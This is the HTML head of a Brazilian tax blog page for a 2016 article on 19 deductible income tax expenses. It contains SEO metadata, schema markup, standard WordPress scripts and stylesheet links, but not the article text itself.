

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogtributario.com.br/2016/03/23/imposto-de-renda-19-despesas-dedutiveis/
body_size: 47533
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"
	prefix="og: https://ogp.me/ns#" 
 xmlns:og="http://ogp.me/ns#"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blogtributario.com.br/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.6.2 -->
		<title>Imposto de Renda: 19 despesas dedutíveis - Blog Tributário</title>
		<meta name="description" content="A Declaração do Imposto de Renda Pessoa Física (DIRPF) 2016 tem o prazo estipulado em 29 de abril, mas 4,3 milhões de contribuintes já fizeram sua parte nos primeiros 21 dias, o que representa 15% dos 28,5 milhões esperados. Dentre as vantagens de se antecipar, duas são bastante atraentes: chance de entrar nos primeiros lotes […]" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://blogtributario.com.br/2016/03/23/imposto-de-renda-19-despesas-dedutiveis/" />
		<meta property="og:locale" content="pt_BR" />
		<meta property="og:site_name" content="Blog Tributário - Noticiais Tributárias" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Imposto de Renda: 19 despesas dedutíveis - Blog Tributário" />
		<meta property="og:description" content="A Declaração do Imposto de Renda Pessoa Física (DIRPF) 2016 tem o prazo estipulado em 29 de abril, mas 4,3 milhões de contribuintes já fizeram sua parte nos primeiros 21 dias, o que representa 15% dos 28,5 milhões esperados. Dentre as vantagens de se antecipar, duas são bastante atraentes: chance de entrar nos primeiros lotes […]" />
		<meta property="og:url" content="https://blogtributario.com.br/2016/03/23/imposto-de-renda-19-despesas-dedutiveis/" />
		<meta property="article:published_time" content="2016-03-23T14:35:16+00:00" />
		<meta property="article:modified_time" content="2016-08-11T20:47:28+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Imposto de Renda: 19 despesas dedutíveis - Blog Tributário" />
		<meta name="twitter:description" content="A Declaração do Imposto de Renda Pessoa Física (DIRPF) 2016 tem o prazo estipulado em 29 de abril, mas 4,3 milhões de contribuintes já fizeram sua parte nos primeiros 21 dias, o que representa 15% dos 28,5 milhões esperados. Dentre as vantagens de se antecipar, duas são bastante atraentes: chance de entrar nos primeiros lotes […]" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/blogtributario.com.br\/#website","url":"https:\/\/blogtributario.com.br\/","name":"Blog Tribut\u00e1rio","description":"Noticiais Tribut\u00e1rias","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/blogtributario.com.br\/#organization"}},{"@type":"Organization","@id":"https:\/\/blogtributario.com.br\/#organization","name":"Blog Tribut\u00e1rio","url":"https:\/\/blogtributario.com.br\/"},{"@type":"BreadcrumbList","@id":"https:\/\/blogtributario.com.br\/2016\/03\/23\/imposto-de-renda-19-despesas-dedutiveis\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/","name":"In\u00edcio","description":"Not\u00edciasEm qual regime tribut\u00e1rio minha empresa deve se enquadrar?Blog Tribut\u00e1rio - janeiro 15, 20190 LEIA MAISAllContabilidadeDestaqueDocumentos FiscaisEconomia e Finan\u00e7asNotasNot\u00edciasOpini\u00e3oMais Contabilidade PIS\/Pasep: Prorrogado prazo para sacar abono salarial Blog Tribut\u00e1rio - julho 5, 2016 0 Os trabalhadores que n\u00e3o conseguiram sacar o abono salarial do ano-base 2014 poder\u00e3o receber at\u00e9 31 de agosto. Subindo\u2026: institui\u00e7\u00f5es financeiras [\u2026]","url":"https:\/\/blogtributario.com.br\/"},"nextItem":"https:\/\/blogtributario.com.br\/2016\/#listItem"},{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/2016\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/2016\/","name":"2016","url":"https:\/\/blogtributario.com.br\/2016\/"},"nextItem":"https:\/\/blogtributario.com.br\/2016\/03\/#listItem","previousItem":"https:\/\/blogtributario.com.br\/#listItem"},{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/2016\/03\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/2016\/03\/","name":"March","url":"https:\/\/blogtributario.com.br\/2016\/03\/"},"nextItem":"https:\/\/blogtributario.com.br\/2016\/03\/23\/#listItem","previousItem":"https:\/\/blogtributario.com.br\/2016\/#listItem"},{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/2016\/03\/23\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/2016\/03\/23\/","name":"23","url":"https:\/\/blogtributario.com.br\/2016\/03\/23\/"},"nextItem":"https:\/\/blogtributario.com.br\/2016\/03\/23\/imposto-de-renda-19-despesas-dedutiveis\/#listItem","previousItem":"https:\/\/blogtributario.com.br\/2016\/03\/#listItem"},{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/2016\/03\/23\/imposto-de-renda-19-despesas-dedutiveis\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/2016\/03\/23\/imposto-de-renda-19-despesas-dedutiveis\/","name":"Imposto de Renda: 19 despesas dedut\u00edveis","description":"A Declara\u00e7\u00e3o do Imposto de Renda Pessoa F\u00edsica (DIRPF) 2016 tem o prazo estipulado em 29 de abril, mas 4,3 milh\u00f5es de contribuintes j\u00e1 fizeram sua parte nos primeiros 21 dias, o que representa 15% dos 28,5 milh\u00f5es esperados. Dentre as vantagens de se antecipar, duas s\u00e3o bastante atraentes: chance de entrar nos primeiros lotes [\u2026]","url":"https:\/\/blogtributario.com.br\/2016\/03\/23\/imposto-de-renda-19-despesas-dedutiveis\/"},"previousItem":"https:\/\/blogtributario.com.br\/2016\/03\/23\/#listItem"}]},{"@type":"Person","@id":"https:\/\/blogtributario.com.br\/author\/blogtr\/#author","url":"https:\/\/blogtributario.com.br\/author\/blogtr\/","name":"Blog Tribut\u00e1rio","image":{"@type":"ImageObject","@id":"https:\/\/blogtributario.com.br\/2016\/03\/23\/imposto-de-renda-19-despesas-dedutiveis\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/dbe79e43499f3a6aea806dabb37549af?s=96&d=mm&r=g","width":96,"height":96,"caption":"Blog Tribut\u00e1rio"}},{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/2016\/03\/23\/imposto-de-renda-19-despesas-dedutiveis\/#webpage","url":"https:\/\/blogtributario.com.br\/2016\/03\/23\/imposto-de-renda-19-despesas-dedutiveis\/","name":"Imposto de Renda: 19 despesas dedut\u00edveis - Blog Tribut\u00e1rio","description":"A Declara\u00e7\u00e3o do Imposto de Renda Pessoa F\u00edsica (DIRPF) 2016 tem o prazo estipulado em 29 de abril, mas 4,3 milh\u00f5es de contribuintes j\u00e1 fizeram sua parte nos primeiros 21 dias, o que representa 15% dos 28,5 milh\u00f5es esperados. Dentre as vantagens de se antecipar, duas s\u00e3o bastante atraentes: chance de entrar nos primeiros lotes [\u2026]","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/blogtributario.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/blogtributario.com.br\/2016\/03\/23\/imposto-de-renda-19-despesas-dedutiveis\/#breadcrumblist"},"author":"https:\/\/blogtributario.com.br\/author\/blogtr\/#author","creator":"https:\/\/blogtributario.com.br\/author\/blogtr\/#author","image":{"@type":"ImageObject","@id":"https:\/\/blogtributario.com.br\/#mainImage","url":"https:\/\/blogtributario.com.br\/wp-content\/uploads\/2016\/03\/Imposto-de-Renda-Dedu\u00e7\u00e3o.png","width":1200,"height":628},"primaryImageOfPage":{"@id":"https:\/\/blogtributario.com.br\/2016\/03\/23\/imposto-de-renda-19-despesas-dedutiveis\/#mainImage"},"datePublished":"2016-03-23T14:35:16+00:00","dateModified":"2016-08-11T20:47:28+00:00"},{"@type":"BlogPosting","@id":"https:\/\/blogtributario.com.br\/2016\/03\/23\/imposto-de-renda-19-despesas-dedutiveis\/#blogposting","name":"Imposto de Renda: 19 despesas dedut\u00edveis - Blog Tribut\u00e1rio","description":"A Declara\u00e7\u00e3o do Imposto de Renda Pessoa F\u00edsica (DIRPF) 2016 tem o prazo estipulado em 29 de abril, mas 4,3 milh\u00f5es de contribuintes j\u00e1 fizeram sua parte nos primeiros 21 dias, o que representa 15% dos 28,5 milh\u00f5es esperados. Dentre as vantagens de se antecipar, duas s\u00e3o bastante atraentes: chance de entrar nos primeiros lotes [\u2026]","inLanguage":"pt-BR","headline":"Imposto de Renda: 19 despesas dedut\u00edveis","author":{"@id":"https:\/\/blogtributario.com.br\/author\/blogtr\/#author"},"publisher":{"@id":"https:\/\/blogtributario.com.br\/#organization"},"datePublished":"2016-03-23T14:35:16+00:00","dateModified":"2016-08-11T20:47:28+00:00","commentCount":1,"articleSection":"Destaque, Economia e Finan\u00e7as, Not\u00edcias, Contabilidade, Dedu\u00e7\u00e3o, Desconto, Not\u00edcia, Not\u00edcias, O que pode e n\u00e3o pode, Tribut\u00e1rio","mainEntityOfPage":{"@id":"https:\/\/blogtributario.com.br\/2016\/03\/23\/imposto-de-renda-19-despesas-dedutiveis\/#webpage"},"isPartOf":{"@id":"https:\/\/blogtributario.com.br\/2016\/03\/23\/imposto-de-renda-19-despesas-dedutiveis\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/blogtributario.com.br\/#articleImage","url":"https:\/\/blogtributario.com.br\/wp-content\/uploads\/2016\/03\/Imposto-de-Renda-Dedu\u00e7\u00e3o.png","width":1200,"height":628}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://blogtributario.com.br/wp-content/uploads/2016/03/Imposto-de-Renda-Dedução.png" /><link rel="icon" type="image/png" href="http://blogtributario.com.br/wp-content/uploads/2016/04/ico-blog.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/>
<!-- This site is optimized with the Yoast SEO Premium plugin v3.2.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://blogtributario.com.br/2016/03/23/imposto-de-renda-19-despesas-dedutiveis/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Imposto de Renda: 19 despesas dedutíveis" />
<meta property="og:description" content="A Declaração do Imposto de Renda Pessoa Física (DIRPF) 2016 tem o prazo estipulado em 29 de abril, mas 4,3 milhões de contribuintes já fizeram sua parte nos primeiros 21 dias, o que representa 15% dos 28,5 milhões esperados. Dentre as vantagens de se antecipar, duas são bastante atraentes: chance de entrar nos primeiros lotes &hellip;" />
<meta property="og:url" content="https://blogtributario.com.br/2016/03/23/imposto-de-renda-19-despesas-dedutiveis/" />
<meta property="og:site_name" content="Blog Tributário" />
<meta property="article:publisher" content="https://www.facebook.com/tributarioblog/" />
<meta property="article:tag" content="Contabilidade" />
<meta property="article:tag" content="Dedução" />
<meta property="article:tag" content="Desconto" />
<meta property="article:tag" content="Notícia" />
<meta property="article:tag" content="Notícias" />
<meta property="article:tag" content="O que pode e não pode" />
<meta property="article:tag" content="Tributário" />
<meta property="article:section" content="Destaque" />
<meta property="article:published_time" content="2016-03-23T14:35:16+00:00" />
<meta property="article:modified_time" content="2016-08-11T20:47:28+00:00" />
<meta property="og:updated_time" content="2016-08-11T20:47:28+00:00" />
<meta property="og:image" content="http://blogtributario.com.br/wp-content/uploads/2016/03/Imposto-de-Renda-Dedução.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="A Declaração do Imposto de Renda Pessoa Física (DIRPF) 2016 tem o prazo estipulado em 29 de abril, mas 4,3 milhões de contribuintes já fizeram sua parte nos primeiros 21 dias, o que representa 15% dos 28,5 milhões esperados. Dentre as vantagens de se antecipar, duas são bastante atraentes: chance de entrar nos primeiros lotes [&hellip;]" />
<meta name="twitter:title" content="Imposto de Renda: 19 despesas dedutíveis" />
<meta name="twitter:site" content="@blog_tributario" />
<meta name="twitter:image" content="http://blogtributario.com.br/wp-content/uploads/2016/03/Imposto-de-Renda-Dedução.png" />
<meta name="twitter:creator" content="@blog_tributario" />
<meta property="DC.date.issued" content="2016-03-23T14:35:16+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Blog Tributário &raquo;" href="https://blogtributario.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog Tributário &raquo;" href="https://blogtributario.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog Tributário &raquo; Imposto de Renda: 19 despesas dedutíveis" href="https://blogtributario.com.br/2016/03/23/imposto-de-renda-19-despesas-dedutiveis/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogtributario.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='dpProEventCalendar_headcss-css' href='https://blogtributario.com.br/wp-content/plugins/eventcal/css/dpProEventCalendar.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-original-css' href='https://blogtributario.com.br/wp-content/plugins/eventcal/css/font-awesome.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://blogtributario.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blogtributario.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='flipbook_style-css' href='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/css/flipbook.style.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/css/font-awesome.css?ver=2.5' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://blogtributario.com.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='popup-maker-site-css' href='//blogtributario.com.br/wp-content/uploads/pum/pum-site-styles.css?generated=1568636777&#038;ver=1.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://blogtributario.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://blogtributario.com.br/wp-content/themes/Newspaper/style.css?ver=8.7.4' type='text/css' media='all' />
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/js/flipbook.min.js?ver=2.5' id='read3d_flipbook-js'></script>
